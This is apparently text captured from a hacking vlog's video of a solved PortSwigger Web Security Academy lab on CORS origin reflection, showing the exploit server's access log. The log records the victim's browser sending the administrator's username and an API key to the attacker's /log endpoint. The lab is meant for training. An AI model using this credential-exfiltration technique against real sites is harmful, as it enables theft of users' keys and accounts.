 CORS vulnerability with basic o
Exploit Server: CORS vulnerabili
https://exploit-0af400b303dd1a29c0bc5ee3013d00ab.web-security-academy.net/log
WebSecurity
Academy
CORS vulnerability with basic origin reflection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
122.160.66.163 2022-09-18 15:30:06 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
122.160.66.163 2022-09-18 15:30:07 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Fir
122.160.66.163 2022-09-18 15:32:48 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
122.160.66.163 2022-09-18 15:32:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Fir
122.160.66.163 2022-09-18 15:32:59 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
122.160.66.163 2022-09-18 15:33:00 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.
10.0.3.26 2022-09-18 15:33:00 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari
10.0.3.26 2022-09-18 15:33:00 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22N7UqPcPkSoIqeSkaO6
122.160.66.163 2022-09-18 15:33:01 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
122.160.66.163 2022-09-18 15:33:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Fir
122.160.66.163 2022-09-18 15:33:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0"
www.asdacademy.in
@hacker_vlog
@vlog_hacker